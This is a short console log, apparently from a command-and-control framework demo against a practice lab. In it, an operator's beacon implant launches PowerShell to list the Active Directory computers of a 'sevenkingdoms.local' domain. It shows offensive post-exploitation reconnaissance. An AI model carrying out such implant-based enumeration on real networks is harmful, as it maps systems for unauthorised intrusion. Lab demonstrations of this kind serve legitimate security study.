 [23/07 20:47:17] an00byss [b4fd24c0] beacon > GetADComputers
[23/07 20:47:17] [*] Agent called server, sent [143 bytes]
[23/07 20:47:18] [+] Program C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe started with PID 3952 (output - with output)
[23/07 20:47:20] [+] Job [b4fd24c0] output:
[23/07 20:47:20] [+] Job [b4fd24c0] output:
Path Properties
---- ----------
LDAP://CN=WINTERFELL,OU=Domain Controllers,DC=north,DC=sevenkingdoms,DC=local {ridsetreferences, logoncount, codepag...
LDAP://CN=CASTELBLACK,CN=Computers,DC=north,DC=sevenkingdoms,DC=local {logoncount, codepage, objectcategory,...
LDAP://CN=testcomp,CN=Computers,DC=north,DC=sevenkingdoms,DC=local {logoncount, codepage, objectcategory,...
[23/07 20:47:20] [+] Job [b4fd24c0] finished
+--- Task [b4fd24c0] closed ----------------------------------------------------------+